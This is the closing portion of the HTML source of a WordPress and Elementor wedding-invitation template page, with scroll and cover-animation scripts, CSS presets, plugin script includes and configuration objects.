				<section class="elementor-section elementor-inner-section elementor-element elementor-element-afb5a57 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afb5a57" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aba126" data-id="5aba126" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e051a3 elementor-widget elementor-widget-html" data-id="7e051a3" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="../ajax/libs/jquery/3.6.0/jquery.min.js"></script> 
<script src="../ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
<script>
var cover = document.getElementById('cover');
var btn_open = document.getElementById('btn_open');
var animateScroll = document.getElementById('animateScroll');
let delaySection = 0;
const isEditorActive = document.body.classList.contains('elementor-editor-active');

if (typeof elementorFrontendConfig === 'undefined') {
    disableScrolling();
    document.body.style.height = "100vh";
    btn_open.onclick = function() {
        enableScrolling();
        closeCover();
        animateScroll.style.display = "block";
    };

}

function disableScrolling() {
    var x = window.scrollX;
    var y = window.scrollY;
    window.onscroll = function() {
        window.scrollTo(x, y);
    };
    jQuery('body').css('overflow', 'hidden');
}

function enableScrolling() {
    window.onscroll = function() {};
    jQuery('body').css('overflow', 'visible');
}

function closeCover() {
    $("#cover").css({
    position: 'absolute'});
    $("#cover").animate({ opacity: 0, top : "-100vh"}, 2500, 'easeInOutCubic');
	$("#cover").hide(2500);
}
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-c488953 elementor-widget elementor-widget-html" data-id="c488953" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="theme-color" content="#7A4E7A">
<script>
if ('scrollRestoration' in history) {
					history.scrollRestoration = 'manual';
				}
        window.onbeforeunload = function () {
            window.scrollTo(0, 0);
        };
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc2f2d elementor-widget elementor-widget-html" data-id="9cc2f2d" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
.img_rotate {
    animation: rotate 30s linear infinite;
}

@keyframes rotate {
0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(-360deg);
}
}
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="template-fix-830b80c-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}
/*# sourceURL=template-fix-830b80c-inline-inline-css */
</style>
<style id="template-fix-b2332a1-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}
/*# sourceURL=template-fix-b2332a1-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-370527-css' href='../wp-content/uploads/elementor/css/post-370527.css?ver=1786101790' media='all'>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script id="imagesloaded-js" src="../wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
<script id="masonry-js" src="../wp-includes/js/masonry.min.js?ver=4.2.2"></script>
<script id="betterdocs-categorygrid-js" src="../wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a"></script>
<script id="saic_library-js" src="../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
<script id="wds_rsvp-js-extra">
var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"b108e2e97f","jPagesNum":"100","textCounterNum":"300","thanksComment":"Terimakasih atas ucapan Anda!","duplicateComment":"Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
//# sourceURL=wds_rsvp-js-extra
</script>
<script id="wds_rsvp-js" src="../wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.0.4"></script>
<script id="dce-fix-background-loop-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
<script id="dce-settings-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
<script id="dce-formatted-number-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
<script id="dce-dynamic-select-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
<script id="dce-tooltip-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
<script id="dce-popper-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
<script id="dce-tippy-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
<script id="elementor-webpack-runtime-js" src="../wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
<script id="elementor-frontend-modules-js" src="../wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
<script id="jquery-ui-core-js" src="../wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.1.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e7c9ac590","atomicFormsSendForm":"83ffc84ef5"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":32768,"title":"Tema%20Special%2008%20%28Ilustrasi%29","excerpt":"","featuredImage":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/02\/featured-special-08-tanpa-foto.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script id="elementor-frontend-js" src="../wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
<script id="lottie-js" src="../wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6"></script>
<script id="swiper-js" src="../wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
<script id="jet-tween-js-js" src="../wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","mapboxToken":"","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script id="jet-elements-js" src="../wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.1.2"></script>
<script id="jet-timeline-js" src="../wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.1.2"></script>
<script id="elementor-gallery-js" src="../wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
<script id="dce-prism-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
<script id="dce-prism-markup-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
<script id="dce-prism-markup-templating-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
<script id="dce-prism-php-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
<script id="dce-prism-line-numbers-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
<script id="dce-clipboard-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
<script id="dce-copy-to-clipboard-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
<script id="e-sticky-js" src="../wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=4.1.2"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"77c30bf05c","pdf_js_lib":"https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script id="happy-elementor-addons-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
<script id="happy-reading-progress-bar-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
<script id="elementor-pro-webpack-runtime-js" src="../wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
<script id="wp-hooks-js" src="../wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
<script id="wp-i18n-js" src="../wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","nonce":"fe11457487","urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/invitimo2.my.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script id="elementor-pro-frontend-js" src="../wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
<script id="pro-elements-handlers-js" src="../wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0.3"}}
</script>
<script type="module">
/*! This file is auto-generated */
var e="script#wp-emoji-settings",t=document.querySelector(e);if(!(t instanceof HTMLScriptElement))throw new Error("Element missing: "+e);const r=JSON.parse(t.text),s=(window._wpemojiSettings=r,"wpEmojiSettingsSupports"),o=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(s,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const r=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===r[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,r){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!r(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,r){let a;const s=(a="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),o=(s.textBaseline="top",s.font="600 32px Arial",{});return e.forEach(e=>{o[e]=t(s,e,n,r)}),o}function a(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}r.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(s));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(o),u.toString(),c.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"});const a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=e=>{i(n=e.data),a.terminate(),t(n)})}catch(e){}i(n=f(o,u,c,p))}t(n)}).then(e=>{for(const n in e)r.supports[n]=e[n],r.supports.everything=r.supports.everything&&r.supports[n],"flag"!==n&&(r.supports.everythingExceptFlag=r.supports.everythingExceptFlag&&r.supports[n]);var t;r.supports.everythingExceptFlag=r.supports.everythingExceptFlag&&!r.supports.flag,r.supports.everything||((t=r.source||{}).concatemoji?a(t.concatemoji):t.wpemoji&&t.twemoji&&(a(t.twemoji),a(t.wpemoji)))});
//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
</script>
<style id="e-addons-template-dynamic-830b80c-inline">.elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");--e-bg-lazyload:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");background-position: center center;background-size: cover;}</style><style id="e-addons-template-dynamic-b2332a1-inline">.elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");--e-bg-lazyload:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");background-position: center center;background-size: cover;}</style>	<script 